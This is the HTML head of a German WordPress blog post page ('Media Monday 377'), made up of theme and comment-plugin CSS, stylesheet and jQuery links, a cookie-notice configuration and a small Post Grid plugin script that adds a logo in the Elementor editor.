#wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #000000}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#000000}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #000000}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#000000}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#000000}#wpdcom .wpd-comment-status .wpd-sticky{color:#000000}#wpdcom .wpd-thread-filter .wpdf-active{color:#000000;border-bottom-color:#000000}#wpdcom .wpd-comment-info-bar{border:1px dashed #333333;background:#e6e6e6}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#000000}#wpdcom .wpd-filter-view-all:hover{background:#000000}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#000000}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#000000}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #000000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#555555;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#555555;border:1px solid #aaaaaa}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Enter link:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Speichern"}.comments-area{width:auto}
</style>
<link rel='stylesheet' id='wpdiscuz-fa-css' href='https://www.geek-germany.de/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.6.27' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://www.geek-germany.de/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro/style.css?ver=6.1.9' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button, blockquote, button, input[type=reset], input[type=button], input[type=submit], .cm-home-icon.front_page_on, .cm-primary-nav a:hover, .cm-primary-nav ul li ul li a:hover, .cm-primary-nav ul li ul li:hover>a, .cm-primary-nav ul li.current-menu-ancestor>a, .cm-primary-nav ul li.current-menu-item ul li a:hover, .cm-primary-nav ul li.current-menu-item>a, .cm-primary-nav ul li.current_page_ancestor>a, .cm-primary-nav ul li.current_page_item>a, .cm-primary-nav ul li:hover>a, .cm-mobile-nav li a:hover, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li:hover > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-item > a, .colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover, .cm-header .cm-mobile-nav li:hover > a, .cm-header .cm-mobile-nav li.current-page-ancestor > a, .cm-header .cm-mobile-nav li.current-menu-ancestor > a, .cm-header .cm-mobile-nav li.current-page-item > a, .cm-header .cm-mobile-nav li.current-menu-item > a, .cm-primary-nav ul li.focus > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.focus > a, .cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a, .colormag-header-clean .cm-mobile-nav li:hover > a, .colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a, .colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a, .colormag-header-clean .cm-mobile-nav li.current-page-item > a, .colormag-header-clean .cm-mobile-nav li.current-menu-item > a, .fa.search-top:hover, .widget_featured_posts .article-content .above-entry-meta .cat-links a, .widget_call_to_action .btn--primary, .colormag-footer--classic .footer-widgets-area .widget-title span::before, .colormag-footer--classic-bordered .footer-widgets-area .widget-title span::before, .widget_featured_posts .widget-title span, .widget_featured_slider .slide-content .above-entry-meta .cat-links a, .widget_highlighted_posts .article-content .above-entry-meta .cat-links a, .category-slide-next, .category-slide-prev, .slide-next, .slide-prev, .tabbed-widget ul li, #content .wp-pagenavi .current,#content .wp-pagenavi a:hover, #secondary .widget-title span,#content .post .article-content .above-entry-meta .cat-links a, .page-header .page-title span, .entry-meta .post-format i, .format-link, .more-link, .infinite-scroll .tg-infinite-scroll, .no-more-post-text, .pagination span, .comments-area .comment-author-link span, .footer-widgets-area .widget-title span, .advertisement_above_footer .widget-title span, .error, #primary .widget-title span, .related-posts-wrapper.style-three .article-content .entry-title a:hover:before, .widget_slider_area .widget-title span, .widget_beside_slider .widget-title span, .top-full-width-sidebar .widget-title span, .wp-block-quote, .wp-block-quote.is-style-large, .wp-block-quote.has-text-align-right, .page-numbers .current{background-color:#000000;}a, .colormag-header-classic .cm-primary-nav ul li.current-menu-item > a, .colormag-header-classic .cm-primary-nav ul li.current_page_item > a, .colormag-header-classic .cm-primary-nav ul li:hover > a, .colormag-header-classic .cm-primary-nav ul li.focus > a .colormag-header-classic #cm-primary-nav .fa.search-top:hover, .colormag-header-classic #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random, .colormag-header-classic #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random, .colormag-header-classic .breaking-news .newsticker a:hover, .dark-skin .colormag-header-classic #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa, .byline a:hover, .comments a:hover, .edit-link a:hover, .posted-on a:hover, .social-links:not(.cm-header-actions .social-links) i.fa:hover, .tag-links a:hover, .colormag-header-clean .social-links li:hover i.fa, .colormag-header-classic .social-links li:hover i.fa, .colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .entry-title a:hover, .widget_featured_slider .slide-content .below-entry-meta .byline a:hover, .widget_featured_slider .slide-content .below-entry-meta .comments a:hover, .widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover, .widget_featured_slider .slide-content .entry-title a:hover, .widget_block_picture_news.widget_featured_posts .article-content .entry-title a:hover, .widget_highlighted_posts .article-content .below-entry-meta .byline a:hover, .widget_highlighted_posts .article-content .below-entry-meta .comments a:hover, .widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover, .widget_highlighted_posts .article-content .entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down, .cm-site-title a, #content .post .article-content .entry-title a:hover, .entry-meta .byline i, .entry-meta .cat-links i, .entry-meta a, .post .entry-title a:hover, .search .entry-title a:hover, .entry-meta .comments-link a:hover, .entry-meta .edit-link a:hover, .entry-meta .posted-on a:hover, .entry-meta .tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover, .related-posts-main-title .fa, .single-related-posts .article-content .entry-title a:hover, .pagination a span:hover, #content .comments-area a.comment-edit-link:hover, #content .comments-area a.comment-permalink:hover, #content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover, .comment .comment-reply-link:hover, .nav-next a, .nav-previous a, #colophon .footer-menu ul li a:hover, .footer-widgets-area a:hover, a#scroll-up i, .num-404, .related-posts-wrapper-flyout .entry-title a:hover, .human-diff-time .human-diff-time-display:hover, .mzb-featured-categories .mzb-post-title a, .mzb-tab-post .mzb-post-title a, .mzb-post-list .mzb-post-title a, .mzb-featured-posts .mzb-post-title a, .mzb-featured-categories .mzb-post-title a, .colormag-header-classic #cm-primary-nav .fa:hover{color:#000000;}#cm-primary-nav, .colormag-header-clean #cm-primary-nav .cm-row{border-top-color:#000000;}.colormag-header-classic #cm-primary-nav, colormag-header-classic .cm-primary-nav ul ul.sub-menu li:hover, .colormag-header-classic .cm-primary-nav ul > li:hover > a, .colormag-header-classic .cm-primary-nav ul > li.current-menu-item > a, .colormag-header-classic .cm-primary-nav ul > li.current-menu-ancestor > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li:hover, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-item, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.focus, colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor, colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-item, colormag-header-classic #cm-primary-nav .cm-menu-toggle:hover, colormag-header-classic #cm-primary-nav.cm-mobile-nav .cm-menu-toggle, colormag-header-classic .cm-primary-nav ul > li:hover > a, colormag-header-classic .cm-primary-nav ul > li.current-menu-item > a, colormag-header-classic .cm-primary-nav ul > li.current-menu-ancestor > a, .colormag-header-classic .cm-primary-nav ul li.focus > a, .pagination a span:hover{border-color:#000000;}.widget_featured_posts .widget-title, #secondary .widget-title, #tertiary .widget-title, .page-header .page-title, .footer-widgets-area .widget-title, .advertisement_above_footer .widget-title, #primary .widget-title, .widget_slider_area .widget-title, .widget_beside_slider .widget-title, .top-full-width-sidebar .widget-title, .colormag-header-clean--full-width #cm-primary-nav, .colormag-header-classic.colormag-header-classic--top #cm-primary-nav, .colormag-header-clean.colormag-header-clean--top #cm-primary-nav .cm-row{border-bottom-color:#000000;}.elementor .elementor-widget-wrap .tg-module-wrapper .module-title span, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-post-category, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-5 .tg_module_block .read-more, .elementor .elementor-widget-wrap .tg-module-wrapper tg-module-block.tg-module-block--style-10 .tg_module_block.tg_module_block--list-small:before{background-color:#000000;}.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-module-comments a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-auther-name a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-date a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-title:hover a, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-comments a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-auther-name a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-date a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info .tg-module-meta a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-title a:hover, .elementor .elementor-widget-wrap .tg-trending-news .trending-news-wrapper a:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-title a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-auther-name a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-date a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-comments a:hover{color:#000000;}.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover{border-color:#000000;}.cm-header{background-color:#020202;}.cm-site-description{color:#020202;}.cm-site-description{font-family:Open Sans;font-size:15px;}.cm-primary-nav a:hover, .cm-primary-nav ul li.current-menu-item a, .cm-primary-nav ul li ul li.current-menu-item a, .cm-primary-nav ul li.current_page_ancestor a, .cm-primary-nav ul li.current-menu-ancestor a, .cm-primary-nav ul li.current_page_item a, .cm-primary-nav ul li:hover>a, .cm-primary-nav ul li ul li a:hover, .cm-primary-nav ul li ul li:hover>a, .cm-primary-nav ul li.current-menu-item ul li a:hover, .cm-primary-nav li.page_item_has_children.current-menu-item>a::after, .colormag-header-classic .cm-primary-nav ul li:hover > a{color:#dd9933;}.cm-primary-nav ul li a{font-family:Aclonica;font-weight:400;}#content .post .article-content .entry-title{font-size:29px;}.type-page .entry-title, .type-page .entry-title a{color:#000000;}.type-page .entry-title{font-size:32px;}#content .post .article-content .below-entry-meta .posted-on a, #content .post .article-content .below-entry-meta .byline a, #content .post .article-content .below-entry-meta .comments a, #content .post .article-content .below-entry-meta .tag-links a, #content .post .article-content .below-entry-meta .edit-link a, #content .post .article-content .below-entry-meta .total-views{font-size:10px;}.below-entry-meta .posted-on a, .below-entry-meta .byline a, .below-entry-meta .comments a, .below-entry-meta .tag-links a, .below-entry-meta .edit-link a, .below-entry-meta .human-diff-time .human-diff-time-display, #content .post .article-content .below-entry-meta .total-views{color:#020202;}.colormag-button, input[type="reset"], input[type="button"], input[type="submit"], button, .more-link span{font-family:Open Sans;font-size:11px;}h1, h2, h3, h4, h5, h6{color:#000000;}body, button, input, select, textarea, blockquote p, .entry-meta, .more-link, dl, .previous a, .next a, .nav-previous a, .nav-next a, #respond h3#reply-title #cancel-comment-reply-link, #respond form input[type="text"], #respond form textarea, #secondary .widget, .error-404 .widget{font-family:Open Sans;font-size:13px;}h1{font-size:34px;}.comments-title, .comment-reply-title, #respond h3#reply-title{font-size:22px;}.mzb-featured-posts, .mzb-social-icon, .mzb-featured-categories, .mzb-social-icons-insert{--color--light--primary:rgba(0,0,0,0.1);}body{--color--light--primary:#000000;--color--primary:#000000;}body{--color--gray:#020202;}
</style>
<link rel='stylesheet' id='child-style-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_googlefonts-css' href='//fonts.googleapis.com/css?family=Aclonica%3A400&#038;subset=latin&#038;1&#038;display=swap&#038;ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-featured-image-popup-css-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/magnific-popup/magnific-popup.min.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro/fontawesome/css/font-awesome.min.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-css' href='https://www.geek-germany.de/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-black-white-2-css' href='https://www.geek-germany.de/wp-content/plugins/ubermenu/assets/css/skins/blackwhite2.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://www.geek-germany.de/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://www.geek-germany.de/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.13.0' type='text/css' media='all' />
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/spoiler-alert-js/js/spoiler.min.js?ver=6.1.9' id='spoiler_alert_js-script-js'></script>
<script type='text/javascript' id='cookie-notice-front-js-before'>
var cnArgs = {"ajaxUrl":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","nonce":"a32dd6a92d","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.5' id='cookie-notice-front-js'></script>
<!--[if lte IE 8]>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/html5shiv.min.js?ver=3.5.0' id='html5-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.geek-germany.de/wp-json/" /><link rel="alternate" type="application/json" href="https://www.geek-germany.de/wp-json/wp/v2/posts/16116" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.geek-germany.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.geek-germany.de/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://www.geek-germany.de/?p=16116' />
<link rel="alternate" type="application/json+oembed" href="https://www.geek-germany.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.geek-germany.de%2Fmedia-monday-377%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.geek-germany.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.geek-germany.de%2Fmedia-monday-377%2F&#038;format=xml" />

		<script>

			jQuery(window).on('elementor/frontend/init', function () {
				var previewIframe = jQuery('#elementor-preview-iframe').get(0);

				// Attach a load event listener to the preview iframe
				jQuery(previewIframe).on('load', function () {
					var tpg_selector = tpg_str_rev("nottub-tropmi-gpttr nottub-aera-noitces-dda-rotnemele");

					var logo = "https://www.geek-germany.de/wp-content/plugins/the-post-grid";
					var log_path = "/assets/images/icon-40x40.svg"; //tpg_str_rev("gvs.04x04-noci/segami/stessa/");

					jQuery('<div class="' + tpg_selector + '" style="vertical-align: bottom;margin-left: 5px;"><img src="' + logo + log_path + '" alt="TPG"/></div>').insertBefore(".elementor-add-section-drag-title");
				});

			});
		</script>
		<style>
			:root {
				--tpg-primary-color: #0d6efd;
				--tpg-secondary-color: #0654c4;
				--tpg-primary-light: #c4d0ff
			}

					</style>

		<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main.ubermenu-vertical .ubermenu-submenu-type-mega { width:600px; }
 .ubermenu-main .ubermenu-item .ubermenu-submenu-drop { -webkit-transition-duration:.2s; -ms-transition-duration:.2s; transition-duration:.2s; }
 .ubermenu-main { max-width:1200px; background-color:#020202; background:-webkit-gradient(linear,left top,left bottom,from(#020202),to(#020202)); background:-webkit-linear-gradient(top,#020202,#020202); background:-moz-linear-gradient(top,#020202,#020202); background:-ms-linear-gradient(top,#020202,#020202); background:-o-linear-gradient(top,#020202,#020202); background:linear-gradient(top,#020202,#020202); border:1px solid #020202; }
 .ubermenu.ubermenu-main { background:none; border:none; box-shadow:none; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { border:none; box-shadow:none; background:#020202; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { color:#efefef; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0:hover > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-active > .ubermenu-target { background:#020202; }
 .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-target { background:#020202; }
 .ubermenu-main .ubermenu-submenu.ubermenu-submenu-drop { background-color:#020202; border:1px solid #020202; color:#0a0a0a; }
 .ubermenu-main .ubermenu-item-normal > .ubermenu-target { color:#ffffff; }
 .ubermenu.ubermenu-main .ubermenu-item-normal > .ubermenu-target:hover, .ubermenu.ubermenu-main .ubermenu-item-normal.ubermenu-active > .ubermenu-target { color:#cecece; }
 .ubermenu-main .ubermenu-submenu-type-flyout > .ubermenu-item-normal > .ubermenu-target { border-bottom:1px solid #000000; }
 .ubermenu.ubermenu-main .ubermenu-tabs .ubermenu-tabs-group { background-color:#000000; }
 .ubermenu.ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-active > .ubermenu-target { color:#0a0a0a; }
 .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-ancestor > .ubermenu-target { color:#ffffff; }
 .ubermenu-main .ubermenu-item-level-0.ubermenu-has-submenu-drop > .ubermenu-target > .ubermenu-sub-indicator { color:#020202; }
 .ubermenu-responsive-toggle.ubermenu-responsive-toggle-main { font-weight:bold; }
 .ubermenu.ubermenu-main .ubermenu-search input.ubermenu-search-input { background:#020202; color:#ffffff; }
 .ubermenu-main, .ubermenu-main .ubermenu-target, .ubermenu-main .ubermenu-nav .ubermenu-item-level-0 .ubermenu-target, .ubermenu-main div, .ubermenu-main p, .ubermenu-main input { font-family:'Open Sans', sans-serif; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target .ubermenu-icon { color:#ffffff; }


/** UberMenu Custom Menu Item Styles (Menu Item Settings) **/
/* 1837 */   .ubermenu .ubermenu-item.ubermenu-item-1837.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1837.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 1567 */   .ubermenu .ubermenu-item.ubermenu-item-1567.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1567.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 422 */    .ubermenu .ubermenu-item.ubermenu-item-422.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-422.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 791 */    .ubermenu .ubermenu-item.ubermenu-item-791.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-791.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 423 */    .ubermenu .ubermenu-item.ubermenu-item-423.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-423.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 425 */    .ubermenu .ubermenu-item.ubermenu-item-425.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-425.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 1499 */   .ubermenu .ubermenu-item.ubermenu-item-1499.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1499.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 1498 */   .ubermenu .ubermenu-item.ubermenu-item-1498.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1498.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 674 */    .ubermenu .ubermenu-item.ubermenu-item-674.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-674.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 796 */    .ubermenu .ubermenu-item.ubermenu-item-796.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-796.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 35094 */  .ubermenu .ubermenu-item.ubermenu-item-35094 > .ubermenu-target { background:#0a0a0a; color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-35094 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-35094:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094:hover > .ubermenu-target { color:#b7b7b7; }
/* 42718 */  .ubermenu .ubermenu-item.ubermenu-item-42718 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42718.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42718:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42718.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42718:hover > .ubermenu-target { color:#b2b2b2; }
/* 42744 */  .ubermenu .ubermenu-item.ubermenu-item-42744 > .ubermenu-target { color:#ffffff; }
